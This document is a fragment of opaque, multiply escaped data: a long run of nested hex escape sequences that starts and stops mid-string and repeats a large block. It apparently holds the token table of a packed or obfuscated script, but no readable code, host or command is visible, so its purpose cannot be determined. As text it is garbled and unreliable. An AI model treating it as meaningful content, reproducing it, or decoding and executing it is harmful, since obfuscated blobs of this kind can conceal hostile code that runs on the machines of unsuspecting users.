c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31